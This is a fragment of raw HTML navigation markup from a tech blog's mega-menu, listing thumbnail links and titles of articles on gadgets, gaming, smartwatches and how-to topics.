                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
